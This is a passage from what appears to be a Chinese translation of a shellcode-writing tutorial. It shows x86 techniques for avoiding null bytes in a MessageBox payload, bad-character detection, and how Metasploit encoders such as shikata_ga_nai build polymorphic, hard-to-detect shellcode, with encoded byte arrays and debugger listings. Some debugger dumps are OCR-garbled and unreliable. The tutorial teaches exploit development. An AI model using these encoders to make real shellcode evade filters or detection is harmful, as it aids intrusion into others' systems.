MOV EBP,ESP      ;set EBP to ESP so we can use negative offset
PUSH 0xFF6E616C ;push part of string to stack
MOV [EBP-1],AL   ;overwrite FF with 00
PUSH 0x65726f43 ;push rest of string to stack
MOV EBX,ESP      ;save pointer to "Corelan" in EBX

PUSH 0xFF206E61 ;push part of string to stack
MOV [EBP-9],AL   ;overwrite FF with 00
PUSH 0x6c65726f ;push rest of string to stack
PUSH 0x43207962
PUSH 0x2064656e
PUSH 0x7770206e
PUSH 0x65656220
PUSH 0x65766168
PUSH 0x20756f59
MOV ECX,ESP      ;save pointer to "You have been..." in ECX

PUSH EAX          ;put parameters on the stack
PUSH EBX
PUSH ECX
PUSH EAX
PUSH EAX

MOV ESI,0x7E4507EA
JMP ESI          ;MessageBoxA

XOR EAX,EAX      ;clean up
PUSH EAX
MOV EAX,0x7c81CB12
JMP EAX          ;ExitProcess(0)
```

方案 3: 将原始值一字节一字节写入

这种技术用到的理念和方案 2 的一样，但是我们是在栈上写入 null 字节（`xor eax, eax+push eax`），而不是将 null 字节替代掉后再回写，然后通过在 `ebp` 的负偏移量处一字节一字节写入，重新产生没有 null 字节的机器码。

将当前栈顶位置放到 `ebp` 中

将 null 字节写入栈中（`xor eax, eax` 和 `push eax`）

将没有 null 字节的写入到栈基址指针（`ebp`）的负偏移量的准确位置处

例子：

```
[BITS 32]

XOR EAX,EAX      ;set EAX to zero
MOV EBP,ESP      ;set EBP to ESP so we can use negative offset
PUSH EAX
MOV BYTE [EBP-2],6Eh ;
MOV BYTE [EBP-3],61h ;
MOV BYTE [EBP-4],6Ch ;
PUSH 0x65726f43 ;push rest of string to stack
MOV EBX,ESP      ;save pointer to "Corelan" in EBX
```

很明显上两个技术都会产生对 shellcode 大小的负面影响，但是它们能很好的工作。

方案 4：xor

另一个技术是写入特定值到 2 个寄存器中，当用 `xor` 对这两个寄存器操作后，它将会产生我们所期望的值。

因此我们要把 `0x006E616C` 写入栈中，你可以这样做：

打开 windows 计算器并将模式设为十六进制

打入 `777777FF`

按 `XOR`

打入 `006E616C`

结果：`77191693`

现在将每个值（`777777FF` 和 `77191693`）放到 2 个寄存器中，将它们异或，并将结果入栈：

```
[BITS 32]

MOV EAX,0x777777FF
MOV EBX,0x77191693
XOR EAX,EBX      ;EAX now contains 0x006E616C
PUSH EAX        ;push it to stack
PUSH 0x65726f43 ;push rest of string to stack
MOV EBX,ESP      ;save pointer to "Corelan" in EBX

MOV EAX,0x777777FF
MOV EDX,0x7757199E ;Don't use EBX because it already contains
                     ;pointer to previous string
XOR EAX,EDX      ;EAX now contains 0x00206E61
```

```

PUSH EAX          ;push it to stack
PUSH 0x6c65726f ;push rest of string to stack
PUSH 0x43207962
PUSH 0x2064656e
PUSH 0x7770206e
PUSH 0x65656220
PUSH 0x65766168
PUSH 0x20756f59
MOV ECX,ESP      ;save pointer to "You have been..." in ECX

XOR EAX,EAX      ;set EAX to zero
PUSH EAX          ;put parameters on the stack
PUSH EBX
PUSH ECX
PUSH EAX
PUSH EAX

MOV ESI,0x7E4507EA
JMP ESI          ;MessageBoxA
XOR EAX,EAX      ;clean up
PUSH EAX
MOV EAX,0x7c81CB12
JMP EAX          ;ExitProcess(0)

```

记住这个技术--你将会在 payload 编码器部分看过它的改进实现。

方案 5：寄存器：32 位->16 位->8 位

我们在一个 32 位的 CPU 上运行 Intel x86 指令集。因此我们处理的寄存器都是 32 位对齐的（4 字节），它们会被涉及到用 4 字节，2 字节或者 1 字节：EAX（扩大的...）是 4 字节的，AX 是 2 字节的，AL（低）或者 AH（高）是 1 字节。

因此我们可以利用这个来避免 null 字节。

比如说你需要把 1 入栈。

PUSH 0x1

字节码是这样的：

\x68\x01\x00\x00\x00

这个例子中你可以这样避免 null 字节：

将一个寄存器清零

将寄存器加 1，用 AL（来指向低字节）

将寄存器入栈

例子：

XOR EAX,EAX
MOV AL,1

PUSH EAX


字节码:

\x31\xc0\xb0\x01\x50

我们来比较下这两个:

[BITS 32]

```
PUSH 0x1  
INT 3  
XOR EAX,EAX  
MOV AL,1  
PUSH EAX  
INT 3
```



两个字节码都是 5 字节，因此避免 null 字节并不是一定意味着将会增大 shellcode 的大小。

你明显可以再很多方法中用这个--举个例子，将一个字符覆盖为 null 字节，等等

方案 6：用可替代指令

前面的例子（push 1）也可以写成这样:

```
XOR EAX,EAX  
INC EAX  
PUSH EAX
```

\x31\xc0\x40\x50

(=>只有 4 个字节...因此你也可以创造性的将字节数减小)

或者你甚至也可以试试这个:

\x6A\x01

这也是 push 1 并且只有两个字节...

方案 7：字符串：从 null 字节到空格&null 字节

如果你不得不将一个字符串入栈而是字符串使用 null 字节结束的，你也可以这样做：

写入字符串并且在末尾用空格（0x20）来使它是 4 字节对齐

加上 null 字节

例子：如果你需要将“Corelan”写入栈中，你可以这样做：

```
PUSH 0x006e616c      ;push "Corelan" to stack  
PUSH 0x65726f43
```

但是你也可以这样做：（用空格来代替 null 字节，然后将用一个寄存器将 null 字节入栈

```
XOR EAX,EAX  
PUSH EAX  
PUSH 0x206e616c      ;push "Corelan " to stack  
PUSH 0x65726f43
```

结论：这只是处理 null 字节的很多方法中的一点点。这里列出来的一些只是告诉你一些当你要处理 null 字节但又不想用（或者-无论什么原因-你不能）payload 编码器的思路。

编码器：payload 编码

当然，除了换掉个别的指令，你也可以用可以编码整个 shellcode 的编码技术。这种技术通常被用来避免坏字符...实际上，null 字节也可以被认为是坏字符。

因此，是开始写些关于 payload 编码的东西。

(Payload) 编码器

编码器不只可以用来过滤掉 null 字节。它们大体上也可以过滤掉坏字符（或者克服字符集限制）

坏字符不是 shellcode 特定的--他们是 exploit 特定的。他们是在你的 payload 执行之前其他操作的结果。（举个例子用下划线代替空格，或者把输入转化成大写字母，或者 null 字符，将会改变 payload 缓冲区因为它会被删节/阻断）

我们要怎样检测坏字符？

检测坏字符

检测坏字符的最好方法是将 shellcode 放在内存中，如果你的 shellcode 会遭受到坏字符的限制。然后将它跟原始的 shellcode 对比一下，然后列出不同点。

你显然可以手动做这个（将内存中的字节跟原始的 shellcode 字节进行比较），但这会花一会儿时间。

你也可以用可用的调试器插件：

windbg : byakugan (see [exploit writing tutorial part 5](#))

或者 Immunity Debugger : [pvefindaddr](#) :

首先，将你的 shellcode 写入到一个文件中（pveWritebin.pl-看文章的之前部分）...例如，写入 c:\tmp\shellcode.bin。

接着，将 Immunity Debugger 附加到你要 exploit 的应用程序中，将 payload(包含 shellcode) 放到这个应用程序中。

当应用程序崩溃（或者是因为你设置的断点而停下），运行下面的命令来比较文件中的 shellcode 和内存中的 shellcode：

```
!pvefindaddr compare c:\tmp\shellcode
```

The screenshot shows the Immunity Debugger interface with two windows. The top window is titled "pvefindaddr Memory comparison results" and contains a table with three columns: Address, Status, and Type. The table lists several memory addresses (0x037B6276, 0x000F708A, 0x000FD44D, 0x000FF755, 0x000FF9A0) all marked as "Unmodified" with type "ascii". The bottom window shows the Immunity Log output for the command "!pvefindaddr compare c:\tmp\shellcode". It displays the file being read, memory search parameters, and the results of comparing memory bytes from the file with the memory at specific addresses.

pvefindaddr Memory comparison results		
Address	Status	Type
0x037B6276	Unmodified	ascii
0x000F708A	Unmodified	ascii
0x000FD44D	Unmodified	ascii
0x000FF755	Unmodified	ascii
0x000FF9A0	Unmodified	ascii

```
Address Message
0BADF000
0BADF000
0BADF000 *****
0BADF000 Getting safeseh table - please wait...
0BADF000 *****
0BADF000
0BADF000
0BADF000
0BADF000
0BADF000
0BADF000 -----
0BADF000 Compare memory with bytes in file
0BADF000
0BADF000 Reading file c:\tmp\shellcode.bin (ascii)...
0BADF000 Read 92 bytes from file
0BADF000 Starting search in memory
0BADF000 -> searching for \x81\xc0\xbb\x5b\x50\x5d\xef\x81
0BADF000 Comparing bytes from file with memory :
037B6276 * Reading memory at location : 0x037B6276
0BADF000 -> Hooray, ascii shellcode unmodified
000F708A * Reading memory at location : 0x000F708A
0BADF000 -> Hooray, ascii shellcode unmodified
000FD44D * Reading memory at location : 0x000FD44D
0BADF000 -> Hooray, ascii shellcode unmodified
000FF755 * Reading memory at location : 0x000FF755
0BADF000 -> Hooray, ascii shellcode unmodified
000FF9A0 * Reading memory at location : 0x000FF9A0
0BADF000 -> Hooray, ascii shellcode unmodified
0BADF000
0BADF000
0BADF000 Reading file c:\tmp\shellcode.bin (expanding to unicode)...
0BADF000 Read 92 bytes from file
0BADF000 Expanding to unicode
0BADF000 Unicode expanded to 184 bytes
0BADF000 Starting search in memory
!
```

!pvefindaddr compare c:\tmp\shellcode

如果坏字符已经被找到的话（或者 shellcode 是被坏字节删节），Immunity Log 将会指出来。如果你已经知道了坏字符是什么（根据应用程序的类型，输入，缓冲区转换等等），你可以用一种不同的方法来看下你的 shellcode 会不会工作。

假设你已经找到你需要注意点坏字符是0x48,0x65,0x6C,0x6F,0x20,然后你可以用 skylined 的 beta3功能。你又需要一个 bin 文件（写入到文件中的字节码），然后对 bin 文件运行下面的命令：

```
beta3.py --badchars 0x48,0x65,0x6C,0x6F,0x20 shellcode.bin
```

编码器：Metasploit

当 payload 中用到的数据字符集是被限制的时，需要一个编码器来克服这些限制。编码器将会将原始的代码包起来，计划在动态执行时用解码器来重新产生原始的代码，或者修改掉原始代码，因此它能够遵从给定的字符集限制。

最常用的 shellcode 编码器是 Metasploit 中的，和 skylined (alpha2/alpha3)。

现在让我们看一下 Metasploit 编码器所做的和它们是怎么工作的（你可以再实际需要时从中选择适合的）。

你可以通过运行./msfencode -l 命令来列出所有的编码器。由于我是在 win32 平台下，我只是去看那些写给 x86 的：

Name	Rank	Description
generic/none	normal	The "none" Encoder
x86/alpha_mixed	low	Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper	low	Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_utf8_tolower	manual	Avoid UTF8/tolower
x86/call4_dword_xor	normal	Call+4 Dword XOR Encoder
x86/countdown	normal	Single-byte XOR Countdown Encoder
x86/fnstenv_mov	normal	Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive	normal	Jump/Call XOR Additive Feedback Encoder
x86/nonalpha	low	Non-Alpha Encoder
x86/nonupper	low	Non-Uppercase Encoder
x86/shikata_ga_nai	excellent	Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit	manual	Single Static Bit
x86/unicode_mixed	manual	Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper	manual	Alpha2 Alphanumeric Unicode Uppercase Encoder

Metasploit 的默认编码器是 shikata_ga_nai，因此我们就深入的研究下这个。

X86/shikata_ga_nai

我们用原始的 message shellcode (那个有 null 字节的)，编码器用 shikata_ga_nai，过滤掉 null 字节：

原始 shellcode：

```
C:\shellcode>perl pveReadbin.pl msgbox.bin
Reading msgbox.bin
Read 78 bytes

"\x68\x6c\x61\x6e\x00\x68\x43\x6f"
"\x72\x65\x89\xe3\x68\x61\x6e\x20"
```

```

"\x68\x6e\x20\x70\x77\x68\x20\x62"
"\x65\x65\x68\x68\x61\x76\x65\x68"
"\x59\x6f\x75\x20\x89\xe1\x31\xc0"
"\x50\x53\x51\x50\x50\xbe\xea\x07"
"\x45\x7e\xff\xe6\x31\xc0\x50\xb8"
"\x12\xcb\x81\x7c\xff\xe0";

```

我把这些字节写入/pentest/exploits/shellcode.bin 然后用 shikata_ga_nai 对它们编码:

```

./msfencode -b '\x00' -i /pentest/exploits/shellcode.bin -t c
[*] x86/shikata_ga_nai succeeded with size 105 (iteration=1)

```

```

unsigned char buf[] =
"\xdb\xc9\x29\xc9\xbf\x63\x07\x01\x58\xb1\x14\xd9\x74\x24\xf4"
"\xb5\x83\xc3\x04\x31\x7b\x15\x03\x7b\x15\x81\xf2\x69\x34\x24"
"\x93\x69\xac\xe5\x04\x18\x49\x60\x39\xb4\xf0\x1c\x9e\x45\x9b"
"\x8f\xac\x20\x37\x27\x33\xd2\xe7\xf4\xdb\x4a\x8d\x9e\x3b\xfb"
"\x23\x7e\x4c\x8c\xd3\x5e\xce\x17\x41\xf6\x66\xb9\xff\x63\x1f"
"\x60\x6f\x1e\xff\x1b\x8e\xd1\x3f\x4b\x02\x40\x90\x3c\x1a\x88"
"\x17\xf8\x1c\xb3\xfe\x33\x21\x1b\x47\x21\x6a\x1a\xcb\xb9\x8c";

```

(当输出跟你的系统上的不一样时不要吃惊--你会在一会儿将会理解为什么会有不同)

(注意: 编码器把 shellcode 从 78 字节增加到 105)

加载到调试器中 (用 testshellcode.c 应用程序), 编码后的 shellcode 看起来是这样的:

CPU - main thread, module shellcod		
004040FF	0BC9	FC1QUNE ST, ST(1)
00404100	29C9	SUB ECX, ECX
00404103	BF 63070158	HOU EDI, 58010763
00404106	B1 14	HOU CL, 14
00404108	D97424 F4	FSTENV ([28-BYTE]) PTR SS:[ESP-C]
0040410E	5B	POP EBX
0040410F	83C3 04	ADD EBX, 4
00404110	3B C0	XOR EDX, EDX
00404115	83FB 15	ADD EDX, EDX
00404118	81F2 69342493	ADD EDX, 93243469
0040411E	69ACE5 04184960	IMUL EBX, DWORD PTR SS:[EBP+60491804], 1C1
00404129	9E	SAHF
0040412A	45	INC EBP
0040412B	9B	WAIT
0040412C	8F	[?]
0040412D	AC	ANDS BYTE PTR DS:[ESI],
0040412E	2087	ANDS BYTE PTR DS:[EDI], DH
00404130	27	DAA
00404131	33D2	XOR EDX, EDX
00404133	E7 F4	OUT OF4, AX
00404135	DB	[?]
00404136	4A	DEC EDX
00404137	8D9E 3BFB237E	LEA EBX, DWORD PTR DS:[ESI+7E23FB3B]
00404138	4C	DEC ESP
0040413E	9CD3	HOU SS, SS
00404140	SE	POP ESI
00404141	CE	INTO
00404142	17	POP SS,
00404143	41	INC ECX
00404144	F666 B9	MUL BYTE PTR DS:[ESI-47]
00404147	FF63 1F	JMP DWORD PTR DS:[EBX+1F]
00404148	60	PUSHAD
00404149	6F	PUSH DS
0040414C	1E	PUSH DS
0040414D	FF1B	CALL FAR PTR DS:[EBX]
0040414F	8ED1	HOU SS, CX
00404151	3F	AAS
00404152	4B	DEC EBX
00404153	3240 90	ADD AL, BYTE PTR DS:[EBX-70]

当你步入这些指令时, 首先一个 XOR 指令被执行 (XOR DWORD PTR DS:[EBX+15], EDI), 下面的指令 (XOR EDX, 93243469) 将会变成一个 LOOPD 指令。

CPU - main thread, module shellcod

```

004040FF DBC9      FCMOVNE ST,ST(1)
00404101 29C9      SUB ECX,ECX
00404103 BF 63070158 MOV EDI,58010763
00404108 B1 14      MOV CL,14
0040410H D97424 F4  FSTENV (28-BYTE) PTR SS:[ESP-C]
0040410E 5B         POP EBX
0040410F 83C3 04    ADD EBX,4
00404112 317B 15    XOR DWORD PTR DS:[EBX+15],EDI
00404115 037B 15    ADD EDI,DWORD PTR DS:[EBX+15] ←
00404118 ^E2 F5     LOOPD SHORT shellcod.0040410F
0040411A 68 6C249369 PUSH 6993246C
0040411F AC         LODS BYTE PTR DS:[ESI]
00404120 E5 04      IN EAX,4
00404123 1849 40    CDP BYTE PTR DS:[ECV+40]

```

从那点往前看，解码器将会循环然后重新产生原始的代码...这很好，但这个编码器/解码器是如何真正工作的？

这个编码器做两件事：

- 1、它会在原始的 shellcode 中做 XOR/ADD/SUB 操作。在这个例子里，XOR 操作从初始值为 58010763（在解码器中被放在 EDI 中）处开始。被 XOR 后的字节被写入解码器的循环后。
- 2、它会产生一个重新联合/重新生成原始代码的解码器，然后写在解码循环的后面。这个解码器会预先写好异或指令。同时，这两个组件组成编码后 payload。

当解码器运行时，下面的事会发生：

FCMOVNE ST, ST (1) (FPU 指令，来配合 FSTENV 工作--看后面)

SUB ECX, ECX

MOV EDI, 58010763: XOR 操作要用到的初始值

MOV CL, 14: 将 ECX 设为 00000014（当解码时用来跟踪进程）。一次会读 4 字节，因此 $14h \times 4 = 80$ 字节（我们的原始 shellcode 是 78 字节，所以这个有意义）。

FSTENV PTR SS: [ESP-c]: 这个结果是得到解码器第一个 FPU 指令的地址（这个例子中的 FCMOVNE）。这个指令能工作的必备条件是前面至少有个 FPU 指令被执行--不管哪一个。（所以 FLDPI 也可以工作）

POP EBX: 解码器的第一个指令的指令放到 EBX 中（从栈中弹出）

前面的这些指令的目标是：“得到解码器的起始地址然后放到 EBX 中”（GetPC--看后面），并且“将 ECX 设为 14”。

接下来，我们看这个：

ADD EBX, 4: EBX 加 4

XOR DWORD PTR DS: [EBX+15],EDI: 用 EBX+15 和 EDI 进行 XOR 操作，并把结果写入 EBX+15。当这个指令第一次执行时，一个 LOOPD 指令会被重新结合。

ADD EDI, DWORD PTR DS: [EBX+15]: EDI 加上前面指令在 EBX+15 处重新结合后的字节

好的，这开始有意义了。解码器的第一条指令用来得到解码器的第一条指令的地址，然后定义了需要跳转回去的循环。这就解释了为什么循环指令自身不是解码器指令的一部分（因为在它写入 LOOPD 指令前它需要决定自己的地址），但是要和第一条 XOR 操作重新结合。

从这往前看，一个循环被初始化，并且结果写入到 EBX+15（重复过程中 EBX 每次加 4）。所以循环第一次执行时，在 EBX 加上 4 后，EBX+15 指向循环之类的下面（因此解码器能用 EBX (+15) 作为跟踪写入解码/原始 shellcode 的地址的寄存器）。正如上面所显示的，

解码循环包含下面这些指令：

```
ADD EBX,4  
XOR DWORD PTR DS:[EBX+15], EDI  
ADD EDI, DWORD PTR DS:[EBX+15]
```

CPU - main thread, module shellcod

```
004040FF DBC9      FCMQUNE ST,ST(1)  
00404101 29C9      SUB ECX,ECX  
00404103 BF 63070158 MOV EDI,58010763  
00404108 B1 14      MOU CL,14  
0040410A D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]  
0040410E 5B        POP EBX  
0040410F 83C3 04    ADD EBX,4  
00404112 317B 15    XOR DWORD PTR DS:[EBX+15],EDI  
00404115 037B 15    ADD EDI,DWORD PTR DS:[EBX+15]  
00404118 ^E2 F5    LOOPD SHORT shellcod.0040410F
```

此外，XOR 操作将会产生原始的字节并将结果写入 EBX+15。接下来，结果加到 EDI 上（下一次循环中用来 XOR 下一些字节）...

ECX 寄存器用来记录 shellcode 的位置（递减）。当 ECX 到达 1 时，原始的 shellcode 就会产生在循环的下面，因此跳转（LOOPD）就不会被执行，原始的代码就会被执行（因为就在循环的后面）

CPU - main thread, module shellcod

```
004040FF DBC9      FCMQUNE ST,ST(1)  
00404101 29C9      SUB ECX,ECX  
00404103 BF 63070158 MOV EDI,58010763  
00404108 B1 14      MOU CL,14  
0040410A D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]  
0040410E 5B        POP EBX  
0040410F 83C3 04    ADD EBX,4  
00404112 317B 15    XOR DWORD PTR DS:[EBX+15],EDI  
00404115 037B 15    ADD EDI,DWORD PTR DS:[EBX+15]  
00404118 ^E2 F5    LOOPD SHORT shellcod.0040410F  
  
00404119 68 6C616E00 PUSH 6E616C  
0040411F 68 436F7265 PUSH 65726F43  
00404124 89E3      MOU EBX,ESP  
00404126 68 616E2000 PUSH 206E61  
0040412B 68 6F72656C PUSH 6C65726F  
00404130 68 62792043 PUSH 43207962  
00404135 68 6E656420 PUSH 2064656E  
0040413A 68 E207077 PUSH 7770206E  
0040413F 68 20626565 PUSH 65656220  
00404144 68 68617665 PUSH 65766168  
00404149 68 596F7520 PUSH 20756F59  
0040414E 89E1      MOU ECX,ESP  
00404150 31C0      XOR EAX,ERX  
00404152 50        PUSH EAX  
00404153 53        PUSH EBX  
00404154 51        PUSH ECX  
00404155 50        PUSH EAX  
00404156 50        PUSH ERX  
00404157 BE EA07457E MOU ESI,USER32.MessageBoxA  
0040415C FFE6      JMP ESI  
0040415E 31C0      XOR EAX,ERX  
00404160 50        PUSH EAX  
00404161 B8 12CB817C MOU EAX,kernel32.ExitProcess  
00404166 FFE0      JMP EAX  
  
0040416A 0000      ADD BYTE PTR DS:[EBX],AL  
0040416C 6C        INS BYTE PTR ES:[EDI],DX  
0040416D 6363 20    ARPL WORD PTR DS:[EBX+20],SP  
00404170 72 7C    ID SHORT shellcod.0040410F  
  
Loop is NOT taken  
ECX=00000001 (decimal 1.)  
0040410F=shellcod.0040410F
```

Original shellcode

好的，往回看 Metasploit 中编码器的描述：

```
Polymorphic XOR Additive Feedback Encoder
```

我们知道 XOR 和 Additive 词的来源...但是 Polymorphic?

好的，每次当你运行编码器时，有些东西变了

放到 ESI 中的值变了

得到解码器起始地址的指令的位置变了

用来记录位置的寄存器（上面的例子是 EBX，下面屏幕截图中的是 EDX）变了。

本质上，循环前面的指令顺序变了，变量的值也变了（寄存器， ESI 的值）。

```
004040FF BE 5649AC9C MOV ESI, 9CAC4956
00404104 D9DC FCMOVNU ST, ST(4)
00404106 D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
0040410A 5A POP EDX
0040410B 31C9 XOR ECX, ECX
0040410D B1 14 MOV CL, 14
0040410F 3172 14 XOR DWORD PTR DS:[EDX+14], ESI
00404112 0372 14 ADD ESI, DWORD PTR DS:[EDX+14]
00404115 83C2 04 ADD EDX, 4
00404118 B4 BC MOU AH, 08C
0040411A C4F0 LES ESI, EAX
0040411C 59 POP ECX
0040411D 51 PUSH ECX
0040411E 1E 61D00C67 DEC ECV 47C90041
```

这可以确认的是，每次你产生的编码版本的 payload，大部分字节会不一样（没有改变解码器的大体理念），这个是 payload 变得多态，难以检测。

X86/alpha_mixed

用这个编码器编码我们的那个 msgbox shellcode 时产生了一个 218 字节的编码过的 shellcode：

```
./msfencode -e x86/alpha_mixed -b '\x00' -i /pentest/exploits/shellcode.bin -t c
[*] x86/alpha_mixed succeeded with size 218 (iteration=1)

unsigned char buf[] =
"\x89\xe3\xda\xc3\xd9\x73\xf4\x58\x50\x59\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x37\x51\x5a\x6a"
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32"
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x43\x58\x42\x4c\x45\x31\x42\x4e\x45\x50\x42\x48\x50\x43\x42"
"\x4f\x51\x62\x51\x75\x4b\x39\x48\x63\x42\x48\x45\x31\x50\x6e"
"\x47\x50\x45\x50\x45\x38\x50\x6f\x43\x42\x43\x55\x50\x6c\x51"
"\x78\x43\x52\x51\x69\x51\x30\x43\x73\x42\x48\x50\x6e\x45\x35"
"\x50\x64\x51\x30\x45\x38\x42\x4e\x45\x70\x44\x30\x50\x77\x50"
"\x68\x51\x30\x51\x72\x43\x55\x50\x65\x42\x48\x45\x38\x45\x31"
"\x43\x46\x42\x45\x50\x68\x42\x79\x50\x6f\x44\x35\x51\x30\x4d"
"\x59\x48\x61\x45\x61\x4b\x70\x42\x70\x46\x33\x46\x31\x42\x70"
"\x46\x30\x4d\x6e\x4a\x4a\x43\x37\x51\x55\x43\x4e\x4b\x4f\x4b"
"\x56\x46\x51\x4fx30\x50\x4d\x68\x46\x72\x4a\x6b\x4fx71"
"\x43\x4c\x4b\x4f\x4d\x30\x41\x41";
```

从输出中我们可以发现，shellcode 的大部分是字母数字字符组（我们只在代码的开头处看到一对不是字母数字字符组）

这个编码器的主要思想是重新产生原始代码（通过一个循环），通过在这些字母数字字符组做确定的操作--很像 shikata_ga_nai 所做的那样，但是用一种不同的（限制的）指令集和操作。

X86/fnstenv_mov

虽然是另一种编码器，但它也会产生一些跟其他的编码过的 shellcode 一样的构建模块：

getpc(看后面)

重新产生原始的代码（以某种方法--技术视每个编码器/解码器而定）

跳转到重新产生的代码处，然后运行

例子：执行“calc”shellcode，通过fnstenv_mov 编码

编码后的 shellcode 是这样的：

```
"\x6a\x33\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x48"
"\x9d\xfb\x3b\x83\xeb\xfc\xe2\xf4\xb4\x75\x72\x3b\x48\x9d"
"\x9b\xb2\xad\xac\x29\x5f\xc3\xcf\xcb\xb0\x1a\x91\x70\x69"
"\x5c\x16\x89\x13\x47\x2a\xb1\x1d\x79\x62\xca\xfb\xe4\xal"
"\x9a\x47\x4a\xb1\xdb\xfa\x87\x90\xfa\xfc\xaa\x6d\x9a\x6c"
"\xc3\xcf\xeb\xb0\x0a\xal\xfa\xeb\xc3\xdd\x83\xbe\x88\xe9"
"\xb1\x3a\x98\xcd\x70\x73\x50\x16\x3a\x1b\x49\x4e\x18\x07"
"\x01\x16\xcf\xb0\x49\x4b\xca\xc4\x79\x5d\x57\xfa\x87\x90"
"\xfa\xfc\x70\x7d\x8e\xcf\x4b\xe0\x03\x00\x35\xb9\x8e\xd9"
"\x10\x16\x3a\x1f\x49\x4e\x9d\xb0\x44\xd6\x70\x63\x54\x9c"
"\x28\xb0\x4c\x16\xfa\xeb\xc1\xd9\xdf\x1f\x13\xc6\x9a\x62"
"\x12\xcc\x04\xdb\x10\xc2\xal\xb0\x5a\x76\x7d\x66\x22\x9c"
"\x76\xbe\xf1\x9d\xfb\x3b\x18\xf5\xca\xb0\x27\x1a\x04\xee"
"\xf3\x6d\x4e\x99\x1e\xf5\x5d\xae\xf5\x00\x04\xee\x74\x9b"
"\x87\x31\xc8\x66\x1b\x4e\x4d\x26\xbc\x28\x3a\xf2\x91\x3b"
"\x1b\x62\x2e\x58\x29\xf1\x98\x15\x2d\xe5\x9e\x3b\x42\x9d"
"\xfb\x3b";
```

当在调试器中看这个代码时，我们看到这个：

The screenshot shows the CPU assembly window of OllyDbg. The title bar says "CPU - main thread, module testshel". The assembly code is as follows:

```
00402180 6A 33      PUSH 33
00402182 59          POP ECX
00402183 D9EE        FLDZ
00402185 D97424 F4    FSTENV (28-BYTE) PTR SS:[ESP-C]
00402189 5B          POP EBX
0040218A 8173 13 4890DFB3I XOR DWORD PTR DS:[EBX+13], 3BFB9D48
00402191 83EB FC      SUB EBX, -4
00402194 ^E2 F4      LOOPD SHORT testshel.0040218A
00402196 B4 75        MOU AH, 75
00402198 72 3B        JB SHORT testshel.004021D5
0040219A 48          DEC EAX
0040219B 9D          POPFD
0040219C 9B          WAIT
0040219D B2 AD        MOV DL, 0AD
0040219E 9C          LODS BYTE PTR DS:[EST1]
```

PUSH 33+POP ECX=将 33 放到 ECX 中。这个值将会被用来当做产生原始 shellcode 循环的计数器。

FLDZ+FSTENV：用来得到在内存中的位置（跟 shikata_ga_nai 中用的很像）

POP EBX：当前地址（前两个指令的结果）被放到 EBX 中

XOR DWORD PTR DS:[EBX+13],3BFB9D48：在 EBX 偏移 13 地址处的数据进行 XOR 操作。EBX 在前面的指令中已经初始化过了。这将会产生 4 字节的原始 shellcode。当第一次运行这个 XOR 操作时，MOV AH, 75 指令（在 0x00402196）被变成“CLD”

SUB EBX, -4（从 EBX 中减去-4，下一次就能写入下一个 4 字节）

LOOPD SHORT：跳转回 XOR 操作，然后 ECX 减一，直到 ECX 不是 0

这个循环将会有效地重新产生 shellcode。当 ECX=0 时（当所有的代码都已经被重新产生），我们可以看代码（用 MOV 操作+XOR 来得到我们要的值）：

CPU - main thread, module testshell

```

00402180 59 33    PUSH SS
00402182 E9 01    POP ECX
00402183 D9EE    FLDZ
00402185 4F 7424 F4    FSENTER (28-BYTE) PTR SS:[ESP-C]
00402186 48 8B0C EC    POP ECX
0040218A 8173 13 4B9DFB31 XOR DWORD PTR DS:[EBX+13], 3BFB9D48
0040218E 83ED FC    SUB EBX, -4
0040218F C7 04 EC    ADD byte PTR DS:[EBP+4], EC
00402190 EC          LOOP SHORT testshell.0040218A
00402191 4C 00        ADD byte PTR DS:[EBP+4], EC
00402192 EC          LOOP SHORT testshell.0040218A
00402193 E8 89000000 CALL testshell.00402225
00402194 E9 00        PUSHAD
00402195 E9 00        POPAD
00402196 83D2    XOR EDX, EDX
00402197 48 8B52 30    MOU EDX, DWORD PTR FS:[EDX+30]
00402198 8B52 00    MOU EDX, DWORD PTR DS:[EDX+C]
00402199 8B52 24    MOU EDX, DWORD PTR DS:[EDX+24]
0040219A 8B52 28    MOU EDX, DWORD PTR DS:[EDX+28]
0040219B 8B72 28    MOUZX ECX, WORD PTR DS:[EDX+28]
0040219C 0F874A 26    XOR EDI, EDI
0040219D 83FF    XOR EDX, EDX
0040219E AC          LODS BYTE PTR DS:[ESI]
0040219F 3C 61    CMP AL, 61
004021A0 7C 02    JL SHORT testshell.0040218D
004021A1 8B0C EC    ADD ECX, ECX
004021A2 C1CF 00    ROR EDI, 00
004021A3 01C7 00    ADD EDI, ERX
004021A4 83C8 00    XOR ECX, ECX
004021A5 4C 00        ADD byte PTR DS:[EBP+4], EC
004021A6 83E9    PUSH EDI
004021A7 48 8B52 18    MOU EDX, DWORD PTR DS:[EDX+18]
004021A8 8B42 3C    MOU ECX, DWORD PTR DS:[ECX+3C]
004021A9 8B0C EC    ADD EBX, EDX
004021AC 8B40 78    MOU ERAX, DWORD PTR DS:[ERAX+78]
004021AD 85C8    TEST ERAX, ERAX
004021AE 4C 00        ADD byte PTR DS:[EBP+4], EC
004021AF 83E9    PUSH EDI
004021B0 48 8B52 10    MOU EDX, DWORD PTR DS:[EDX+10]
004021B1 8B42 20    MOU ECX, DWORD PTR DS:[ECX+20]
004021B2 8B0C EC    ADD EBX, EDX
004021B3 01D3    JCXX SHORT testshell.0040221E
004021B4 E9 3C    BEQ ECX, ECX
004021B5 8B348B    MOU ESI, DWORD PTR DS:[EBX+ECD*4]
004021B6 01D6    ADD ESI, EDX
004021B7 83FF    XOR EDI, EDI
004021B8 48 8B52 00    MOU EDX, DWORD PTR DS:[EDX+C]
004021B9 AC          LODS BYTE PTR DS:[ESI]
004021BD C1CF 00    ROR EDI, 00
004021BF 01C7 00    ADD EDI, ERX
004021C2 83E9    CMP AL, A1

```

Registers (CPU)

EDX	00402180	testshell.00402180
EDX	77C61AE8	msvvert.77C61AE8
EBX	0040224F	ASCII "oj"
